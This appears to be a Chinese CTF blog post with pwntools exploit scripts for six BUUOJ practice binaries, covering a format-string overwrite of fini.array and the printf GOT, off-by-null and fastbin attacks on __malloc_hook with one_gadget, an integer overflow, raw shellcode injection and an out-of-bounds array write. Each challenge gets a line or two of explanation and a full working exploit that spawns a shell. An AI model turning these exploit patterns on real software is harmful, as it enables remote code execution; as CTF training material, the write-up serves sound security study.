常规格式化字符串漏洞,但是需要修改fini.array,第一次修改printf_got为system地址,第二次输入/bin/sh。
程序在加载的时候,会依次调用init.array数组中的每一个函数指针,在结束的时候,依次调用fini.array中的每一个函数指针,当程序出现格式化字符串漏洞,但是需要写两次才能完成攻击,这个时候可以考虑改写fini.array中的函数指针为main函数地址,可以再执行一次main函数。一般来说,这个数组的长度为1,也就是说只能写一个地址。
下面有三种payload 可以学习一下
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ciscn_2019_sw_1")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","26583")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./ciscn_2019_sw_1")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
raw_input()
context.log_level="debug"
debug()
systm_plt = 0x080483D0
systm_got = 0x080498a4
main_addr = 0x08048534
fini_array = 0x0804979C
printf_got = 0x0804989c
#
payload = b"%2052c%15$hn%16$hn%31692c%17$hn%356c%18$hnaa" + p32(printf_got + 2) + p32(fini_array+2)+p32(printf_got) + p32(fini_array) # payload1
"""
payload = b"%2052c%13$hn%31692c%14$hn%356c%15$hn" + p32(printf_got + 2) + p32(printf_got) + p32(fini_array)# payload2
payload=p32(printf_got+2)+p32(fini_array+2)+p32(printf_got)+p32(fini_array)
#payload+='%'+str(0x0804-0x10)+'c%4$hn'+'%5$hn'+'%'+str(0x83d0-0x0804)+'c%6$hn'+'%'+str(0x8534-0x83d0)+'c%7$hn'
payload += b'%2036c%4$hn%5$hn%31692c%6$hn%356c%7$hn' # payload3
"""
p.sendlineafter("e?\n",payload)
print("-----"+str(len(payload))+"---")
p.interactive()

hitcon_2018_children_tcache
由于strcpy函数会将字符串的最后的截断字符\x00拷贝进chunk,所以造成of by null的漏洞。但是因为是strcpy函数在payload中不能有\x00,所以无法直接覆盖到下一个chunk的inuse位,同时也因为\xDA的关系,我们要逐步清零,具体的可以在调试中看到
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./HITCON_2018_children_tcache")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29089")
libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./ACTF_2019_babystack")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length,payload):
p.sendlineafter(": ",b"1")
p.sendlineafter(":",str(length))
p.sendafter(":",payload) # 不能是sendlineafter,否则堆的结构不对
def mshow(idx):
p.sendlineafter(": ",b"2")
p.sendlineafter(":",str(idx))
def mfree(idx):
p.sendlineafter(": ",b"3")
p.sendlineafter(":",str(idx))
#payload = b"a"
madd(0x510,b"a"*0x77)# 0 0x410
madd(0x18,b"b"*0x17)# 1 0x20
madd(0x5f0,b"c"*0x7f) # 2 0x410
madd(0x20,b"d"*0x10) # 3 0x30
mfree(1)
mfree(0)
for i in range(0,9):
madd(0x18-i,b"a"*(0x18-i))
mfree(0)
madd(0x18,b"a"*0x10+p64(0x510+0x10+0x20)) # 0
mfree(2)
madd(0x510,b"a"*0x77) # 1
mshow(0)
main_arena_address = u64(p.recv(6).ljust(8,b"\x00"))-96
one_gadget_array = [0x4f2c5,0x4f322,0x10a38c]
libc_base = main_arena_address-0x3ebc40
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
one_gadget_addr = libc_base + one_gadget_array[1]
malloc_hook_addr = libc_base+ libc.sym["__malloc_hook"]
madd(0x18,b"a") # 2
# bss中0,2都指到同一个heap上
mfree(0)
mfree(2)
payload = p64(malloc_hook_addr)
madd(0x18,payload)
payload = p64(one_gadget_addr)
madd(0x18,b"a")
madd(0x18,payload)
p.sendlineafter(": ",b"1")
p.sendlineafter(":",str(0x20))
log.info("main_arena_address:0x%x"%(main_arena_address))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("one_gadget_addr:0x%x"%(one_gadget_addr))
log.info("malloc_hook_addr:0x%x"%(malloc_hook_addr))
p.interactive()
gyctf_2020_some_thing_interesting
没注意到有格式化字符串的漏洞,所以用的伪造堆的方式改变某一个堆的大小超过0x80,这样进入unsortedbin,从而泄漏libc。
这个题用的libc2.23,所以漏洞点满多的,像uaf、double free都有。
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./gyctf_2020_some_thing_interesting")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","29520")
libc = ELF("./libc-2.23.so_64")
onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23_my_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./ACTF_2019_babystack")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
def madd(length1,payload1,length2,payload2):
p.sendlineafter(":",b"1")
p.sendlineafter(": ",str(length1))
p.sendafter(": ",payload1)
p.sendlineafter(": ",str(length2))
p.sendafter(": ",payload2)
def mfree(idx):
p.sendlineafter(":",b"3")
p.sendlineafter("> ",str(idx))
def mshow(idx):
p.sendlineafter(":",b"4")
p.sendlineafter("ID : ",str(idx))
def medit(idx,payload1,payload2):
p.sendlineafter(":",b"2")
p.sendlineafter("ID : ",str(idx))
p.sendlineafter(" : ",payload1)
p.sendlineafter(" : ",payload2)
p.sendlineafter("Input your code please:","OreOOrereOOreO")
payload = b"b"*0x10+p64(0)+p64(0x31) # 伪造堆的大小,绕过堆分配的检查
madd(0x20,payload,0x20,b"a"*9) # 1
madd(0x20,b"b"*9,0x20,b"a"*9) # 2
madd(0x68,b"b"*9,0x68,b"a"*9) # 3
madd(0x68,b"/bin/sh\x00"*9,0x68,b"a"*9) # 4
mfree(2)
mshow(2)
p.recvuntil("oreo's RE is ")
heap_2_o_addr = u64(p.recv(6).ljust(8,b"\x00"))
log.info("heap_2_o_addr:0x%x"%(heap_2_o_addr))
heap_1_o_addr = heap_2_o_addr-0x40 # 推算出某一个堆的地址
medit(2,p64(0),p64(heap_1_o_addr)) # 改变fd,指向伪造的chunk
madd(0x20,b"b"*9,0x20,p64(0)+p64(0x91)) # 2
mfree(1)
mshow(1)
p.recvuntil("oreo's RE is ")
main_arena_addr= u64(p.recv(6).ljust(8,b"\x00"))-88
libc_base = main_arena_addr-0x3c4b20
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
free_hook = libc_base+libc.sym["__free_hook"]
free_heap_hook = free_hook -0x13
malloc_hook = libc_base+libc.sym["__malloc_hook"]
malloc_heap_hook = malloc_hook -0x23
#onegadget_array = [0x45226,0x4527a,0xf03a4,0xf1247]
onegadget_addr = libc_base+onegadget_array[1]
realloc_addr = libc_base + libc.sym["__libc_realloc"]
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
log.info("free_hook:0x%x"%(free_hook))
log.info("free_heap_hook:0x%x"%(free_heap_hook))
log.info("malloc_hook:0x%x"%(malloc_hook))
log.info("malloc_heap_hook:0x%x"%(malloc_heap_hook))
log.info("onegadget_addr:0x%x"%(onegadget_addr))
log.info("realloc_addr:0x%x"%(realloc_addr))
mfree(3)
medit(3,p64(0),p64(malloc_heap_hook))
payload =b"a"*0xb+p64(onegadget_addr)+p64(realloc_addr+12)
#sleep(10)
#medit(3,p64(0),p64(malloc_heap_hook))
#payload =b"a"*0x13+p64(onegadget_addr)
madd(0x68,b"b"*9,0x68,payload)
#sleep(15)
p.sendlineafter(":",b"1")
p.sendlineafter(": ",str(0x20))
p.interactive()
hgame2018_flag_server
整数溢出,覆盖掉相应变量即可
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./flag_server")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28533")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
# p = process(flag_server)
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./flag_server")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
p.sendlineafter("your username length: ","-10")
p.sendlineafter("?\n","a"*65)
p.interactive()
[BSidesCF 2019]Runit
直接输入shellcode即可
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./runit")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","27038")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
# p = process(flag_server)
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./runit")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
debug()
payload = asm(shellcraft.sh())
p.sendlineafter("!!\n",payload)
#p.sendlineafter("?\n","a"*65)
p.interactive()
qctf2018_stack2
数组越界读写
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./stack2")
#
if len(sys.argv) == 1:
p = remote("node4.buuoj.cn","28956")
#libc = ELF("./libc-2.27_64.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.27.so")
#onegadget_array = [0x45216,0x4526a,0xf02a4,0xf1147]
else:
p = process("./stack2")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv) > 2:
gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
#back_door = [0x08,0x04,0x85,0x9B]
back_door_addr = p32(0x0804859b)
def change_num(idx,num):
p.sendlineafter("5. exit\n","3")
p.sendlineafter("change:\n",str(idx))
p.sendlineafter("number:\n",str(num))
p.sendlineafter("have:\n","4")
p.recvuntil("Give me your numbers\n")
for i in range(0,4):
p.sendline(str(0x61))
idx = 0x84
for i in back_door_addr:
change_num(idx,i)
idx+=1
p.sendlineafter("5. exit\n","5")
p.sendline("cat /flag")
debug()
p.interactive()








 文章深入探讨了多种Pwn技术在CTF比赛中的应用,包括利用格式化字符串漏洞修改全局变量、堆溢出结合unlink技术控制程序执行流、栈溢出技巧及平衡堆栈,以及利用doublefree漏洞和unsortedbin攻击。通过实战案例分析,详细解析了如何泄露libc地址、篡改__free_hook、定位system函数地址以执行命令等高级利用技巧。
文章深入探讨了多种Pwn技术在CTF比赛中的应用,包括利用格式化字符串漏洞修改全局变量、堆溢出结合unlink技术控制程序执行流、栈溢出技巧及平衡堆栈,以及利用doublefree漏洞和unsortedbin攻击。通过实战案例分析,详细解析了如何泄露libc地址、篡改__free_hook、定位system函数地址以执行命令等高级利用技巧。

















 2020
2020

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








